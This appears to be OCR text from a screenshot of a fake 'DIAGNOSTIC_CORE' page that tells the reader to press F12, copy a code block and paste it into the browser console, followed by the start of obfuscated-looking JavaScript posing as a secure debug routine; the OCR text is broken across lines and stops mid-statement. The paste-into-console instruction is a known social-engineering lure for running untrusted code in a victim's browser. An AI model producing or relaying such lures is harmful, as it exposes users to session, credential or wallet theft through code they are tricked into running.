
DIAGNOSTIC_CORE_V4.7
Identification of
Invalid weight position
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: w7j8bgqlphb

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid weight positi
on (Hash: 0xde3155d6)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gene
rateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA
-384"},true,["sign"]);

  const _sig = await crypto.subtle.deriveKe